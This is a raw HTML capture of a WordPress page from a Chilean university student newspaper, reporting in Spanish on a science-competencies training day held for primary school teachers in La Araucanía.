

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.periodicolafrontera.cl/noticias-anteriores/profesores-de-educacion-basica-se-encantan-con-la-ciencia-en-capacitacion-de-tcc/
body_size: 13695
content:
<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Profesores de educación básica se encantan con la ciencia en capacitación de TCC | Periódico La Frontera</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.periodicolafrontera.cl/xmlrpc.php" />

<!-- Begin wp_head() -->

	  <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Periódico La Frontera &raquo; Feed" href="http://www.periodicolafrontera.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periódico La Frontera &raquo; Comments Feed" href="http://www.periodicolafrontera.cl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.periodicolafrontera.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.periodicolafrontera.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='uwl-style-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/ultimate-widgets-light/assets/css/style.min.css?ver=1.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='http://www.periodicolafrontera.cl/wp-content/uploads/maxmegamenu/style.css?ver=0f1e89' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.periodicolafrontera.cl/wp-includes/css/dashicons.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='leaf-style-css'  href='http://www.periodicolafrontera.cl/wp-content/themes/leaf/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaf-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Oswald:400|PT+Sans:400,700,400italic' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css'  href='http://www.periodicolafrontera.cl/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/video-embed-thumbnail-generator/video-js/video-js.css?ver=5.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/video-embed-thumbnail-generator/video-js/kg-video-js-skin.css?ver=4.6.25' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/video-embed-thumbnail-generator/css/kgvid_styles.css?ver=4.6.25' type='text/css' media='all' />
<link rel='stylesheet' id='rps-style-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/recent-posts-slider/css/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-plus/css/dark/colorbox.css?ver=2.6' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=5.5.3' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=5.5.3' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/modernizr-2.6.2.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=5.5.3' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"http:\/\/www.periodicolafrontera.cl\/wp-admin\/admin-ajax.php","version":"free","nonce":"d0e6510293"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>
<link rel="https://api.w.org/" href="http://www.periodicolafrontera.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.periodicolafrontera.cl/wp-json/wp/v2/pages/1120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.periodicolafrontera.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.periodicolafrontera.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel="canonical" href="http://www.periodicolafrontera.cl/noticias-anteriores/profesores-de-educacion-basica-se-encantan-con-la-ciencia-en-capacitacion-de-tcc/" />
<link rel='shortlink' href='http://www.periodicolafrontera.cl/?p=1120' />
<link rel="alternate" type="application/json+oembed" href="http://www.periodicolafrontera.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.periodicolafrontera.cl%2Fnoticias-anteriores%2Fprofesores-de-educacion-basica-se-encantan-con-la-ciencia-en-capacitacion-de-tcc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.periodicolafrontera.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.periodicolafrontera.cl%2Fnoticias-anteriores%2Fprofesores-de-educacion-basica-se-encantan-con-la-ciencia-en-capacitacion-de-tcc%2F&#038;format=xml" />
<meta property="fb:app_id" content="815707188512369"/><style>#wpdevart_lb_overlay{background-color:#000000;} #wpdevart_lb_overlay.wpdevart_opacity{opacity:0.78 !important;} #wpdevart_lb_main_desc{
				 -webkit-transition: opacity 0.3s ease;
				 -moz-transition: opacity 0.3s ease;
				 -o-transition: opacity 0.3s ease;
				 transition: opacity 0.3s ease;} #wpdevart_lb_information_content{
				 -webkit-transition: opacity 0.3s ease;
				 -moz-transition: opacity 0.3s ease;
				 -o-transition: opacity 0.3s ease;
				 transition: opacity 0.3s ease;}
		#wpdevart_lb_information_content{
			width:100%;	
		}
		#wpdevart_info_counter_of_imgs{
			    display: inline-block;
				padding-left:15px;
				padding-right:4px;
				font-size:20px;
				color:#000000;
		}
		#wpdevart_info_caption{
			    display: inline-block;
				padding-left:15px;
				padding-right:4px;
				font-size:20px;
				color:#000000;
		}
		#wpdevart_info_title{
			    display: inline-block;
				padding-left:4px;
				padding-right:4px;
				font-size:15px;
				color:#000000;
		}
		@-webkit-keyframes rotate {
			to   {-webkit-transform: rotate(360deg);}
			from  {-webkit-transform: rotate(0deg);}
		}
		@keyframes rotate {
			to   {transform: rotate(360deg);}
			from  {transform: rotate(0deg);}
		}
		#wpdevart_lb_loading_img,#wpdevart_lb_loading_img_first{
			-webkit-animation: rotate 2s linear  infinite;
    		animation: rotate 2s linear infinite;
		}
	  </style>      <style type="text/css" media="screen"></style><link type="text/css" rel="stylesheet" href="http://www.periodicolafrontera.cl/wp-content/plugins/simple-pull-quote/css/simple-pull-quote.css" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><!-- Begin Leaf css -->
<style type="text/css">
#page { max-width: 100%; margin-top: 0px; margin-bottom: 0px; box-shadow: none;}
a:hover, .site-header h1 a:hover, .site-header h2 a:hover, .comments-link a:hover, .entry-meta a:hover, .widget-area .widget a:hover, .footer-navigation li a:hover, .copyright a:hover, .site-info a:hover, .comment-content .reply a:hover, #respond #submit:hover { color: #08088A;}
.image-tag, .aside-format, .audio-format, .gallery-format, .image-format, .link-format, .video-format, .search-bar .submit, .iview-caption.caption3, .pagination .current, .pagination a:hover { background-color: #08088A;}
.search-bar:after {border-right-color: #08088A;}


Más...
</style>
<!-- End Leaf css -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #08088a; background-image: url("http://www.periodicolafrontera.cl/wp-content/uploads/2015/03/fondo.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-270x270.jpg" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(255,255,255,.88);}</style><!-- UWL CSS -->
<style type="text/css">
.uwl_widget_wrap.style2 .uwl-title::after{border-color:#e50000}.uwl_widget_wrap input[type="text"],.uwl_widget_wrap input[type="password"],.uwl_widget_wrap input[type="email"],.uwl_widget_wrap input[type="search"]{color:#ff0008}.uwl_widget_wrap input[type="text"],.uwl_widget_wrap input[type="password"],.uwl_widget_wrap input[type="email"],.uwl_widget_wrap input[type="search"],.uwl_login_widget .input-append .show-pass{border-color:#ff3a41}.uwl_widget_wrap input[type="submit"]{background-color:#ff3a41}
</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- End wp_head() -->
</head>

<body class="page-template-default page page-id-1120 page-child parent-pageid-289 custom-background mega-menu-primary mega-menu-wptouch-primary-menu">

<div id="page" class="hfeed site">

	<div id="head-container">
	
				
						
			<div class="top-nav row">
				
				<nav role="navigation" class="site-navigation header-navigation twelve columns">
					<h1 class="assistive-text">Header Menu</h1>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
					<div class="menu-menu-secundario-container"><ul id="menu-menu-secundario" class="header-menu"><li id="menu-item-2811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2811"><a href="http://www.periodicolafrontera.cl/?p=2803">La Frontera TV</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="http://www.periodicolafrontera.cl/edicion-impresa/">Edición impresa</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442"><a href="http://www.periodicolafrontera.cl/?page_id=2439">Editorial</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2446"><a href="http://www.periodicolafrontera.cl/quienes-somos/">Nuestro Equipo</a></li>
</ul></div>				</nav><!-- .site-navigation .header-navigation -->
					
			</div><!-- .top-nav .row -->
					
		
		<div class="row">
			<header id="masthead" class="site-header row twelve columns" role="banner">

				<div class="row">
					<div class="header-group six columns">
					
													<a href="http://www.periodicolafrontera.cl/" title="Periódico La Frontera" rel="home">
								<img src="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-EXTENTIDO-ALT.png" width="1499" height="320" alt="" />
							</a>
											</div><!-- .header-group .six .columns -->
					
								<div class="widget-area six columns" role="complementary">
			
			<aside id="text-28" class="widget widget_text"><h3 class="widget-title"><span>Universidad de La Frontera</span></h3>			<div class="textwidget"></div>
		</aside><aside id="text-29" class="widget widget_text"><h3 class="widget-title"><span>Facultad de Educación, Ciencias Sociales y Humanidades</span></h3>			<div class="textwidget"></div>
		</aside><aside id="text-30" class="widget widget_text"><h3 class="widget-title"><span>Periodismo y Comunicación Social</span></h3>			<div class="textwidget"></div>
		</aside>			
		</div><!-- .widget-area .six .columns -->
							
				</div><!-- .row -->
				
				<nav role="navigation" class="site-navigation main-navigation">
					<h1 class="assistive-text">Menu</h1>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-228' id='mega-menu-item-228'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl//" tabindex="0">Portada</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2229' id='mega-menu-item-2229'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/portada/" tabindex="0">Noticias</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-3251' id='mega-menu-item-3251'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/cronicas/" tabindex="0">Crónicas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-3252' id='mega-menu-item-3252'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/reportajes/" tabindex="0">Reportajes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/opinion/" tabindex="0">Opinión</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/entrevistas/" tabindex="0">Entrevistas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-38' id='mega-menu-item-38'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/panorama-cultural/" tabindex="0">Cultura</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-3212' id='mega-menu-item-3212'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/actualidad-universitaria/" tabindex="0">Universidad</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3253' id='mega-menu-item-3253'><a class="mega-menu-link" href="https://www.facebook.com/ufroperiodismo/" tabindex="0">Periodismo UFRO</a></li></ul></div>				</nav><!-- .site-navigation .main-navigation -->
				
			</header><!-- #masthead .site-header .twelve .columns -->
		</div><!-- .row -->
	</div><!-- #head-container -->
	
		
	<div id="main" class="row">
	<div id="primary" class="site-content nine columns">
		<div id="content" role="main">
		
			
						
				
		<article id="post-1120" class="post-1120 page type-page status-publish has-post-thumbnail hentry">
			<header class="entry-header">
				<h1 class="entry-title">Profesores de educación básica se encantan con la ciencia en capacitación de TCC</h1>
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p style="text-align: justify;">«Centro de comunicaciones Explora UFRO CONICYT»</p>
<p style="text-align: justify;">Una motivadora capacitación vivieron 40 entusiastas profesores y profesoras de educación básica segundo ciclo, gracias a una nueva versión de la iniciativa Tus Competencias en Ciencias (TCC) del Proyecto <a href="http://www.explora.cl/region-de-la-araucania-sitios" target="_blank">EXPLORA CONICYT Región de La Araucanía</a>, ejecutado por la Universidad de La Frontera.</p>
<p style="text-align: justify;"><img loading="lazy" class="aligncenter size-full wp-image-1121" alt="explora_nota1_foto1" src="http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto1.jpg" width="732" height="487" srcset="http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto1.jpg 732w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto1-300x199.jpg 300w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto1-720x479.jpg 720w" sizes="(max-width: 732px) 100vw, 732px" /></p>
<p style="text-align: center;">Imagen: Profesores y profesoras de educación básica segundo ciclo en capacitación.</p>
<p style="text-align: justify;">Profesionales de comunas como Renaico, Angol, Traiguén, Victoria, Lonquimay, Saavedra, Lautaro, Padre Las Casas, Temuco, entre otras, vivieron esta  jornada teórica y práctica, en la que además de conocer nuevas estrategias educativas, compartieron experiencias con sus pares y renovaron sus ganas de motivar a los estudiantes a interesarse por el mundo de la ciencia.</p>
<p style="text-align: justify;"><img loading="lazy" class="aligncenter size-full wp-image-1122" alt="explora_nota1_foto2" src="http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto2.jpg" width="732" height="487" srcset="http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto2.jpg 732w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto2-300x199.jpg 300w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto2-720x479.jpg 720w" sizes="(max-width: 732px) 100vw, 732px" /></p>
<p style="text-align: center;">Imagen: Profesores en jornada teórica y práctica</p>
<p style="text-align: justify;">A través de técnicas participativas y didácticas, las relatoras de la capacitación y expertas en educación, Alejandra Vera y María Antonieta Rojas, mostraron los componentes de TCC y el modelo pedagógico por competencia.</p>
<p style="text-align: justify;"><img loading="lazy" class="aligncenter size-full wp-image-1123" alt="explora_nota1_foto3" src="http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto3.jpg" width="732" height="487" srcset="http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto3.jpg 732w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto3-300x199.jpg 300w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/06/explora_nota1_foto3-720x479.jpg 720w" sizes="(max-width: 732px) 100vw, 732px" /></p>
<p style="text-align: center;">Imagen: Actividades de aprendizajes en grupo</p>
<p style="text-align: justify;">Además de lo anterior, los profesores y profesoras efectuaron una serie de actividades de aprendizajes en grupo, donde asumieron el rol de estudiantes, con el fin de vivir desde otra mirada cada una de las experiencias prácticas y ser capaces de transmitir, posteriormente, estas competencias a sus alumnos y alumnas de quinto a octavo básico.</p>
<p style="text-align: justify;">Al respecto, Viviana Valenzuela, profesora del Colegio San Francisco de Asís de Renaico, sostuvo que “la jornada de capacitación me pareció fantástica, estuvo muy bien estructurada, las relatoras eran expertas en el tema y lo mejor es que nos motivaron para trabajar con nuestros estudiantes. Esto es lo que yo, como profesora, esperaba hace mucho tiempo, así que me voy muy contenta y agradecida por la oportunidad”.</p>
<p style="text-align: justify;">Cabe destacar que el día 27 de junio los profesores y profesoras recibirán un completo kit de materiales, con lo cual podrán dar inicio a la implementación de los talleres TCC en sus respectivos establecimientos. El resultado de este proceso se exhibirá a la comunidad en la “Feria Tus Competencias en Ciencias”, que se llevará a cabo en noviembre.</p>
<p style="text-align: justify;"><b>Tus Competencias en Ciencias</b></p>
<p style="text-align: justify;">TCC es una iniciativa de EXPLORA CONICYT que busca fomentar el desarrollo de competencias para la valoración de la ciencia y la tecnología en el mundo escolar, mediante talleres participativos en los que los estudiantes son los protagonistas del proceso de aprendizaje.</p>
<p style="text-align: justify;">Cada año profesionales de distintos niveles adquieren herramientas para facilitar el aprendizaje a través de capacitaciones, permitiendo que los niños, niñas y jóvenes desarrollen habilidades científicas para explorar hechos y fenómenos, analizar problemas, evaluar los métodos, compartir los resultados, entre otros.</p>
							</div><!-- .entry-content -->
			<footer class="entry-meta">
							</footer><!-- .entry-meta -->
		</article><!-- #post -->				
					<div class="comments-wrap row">
		<div id="comments" class="comments-area twelve columns">

			
			
			
		</div><!-- #comments .comments-area .twelve .columns -->
	</div><!-- .comments-wrap .row -->				
						
			
		</div><!-- #content -->
	</div><!-- #primary .site-content .nine .columns -->


			<div id="secondary" class="widget-area three columns" role="complementary">
			
						
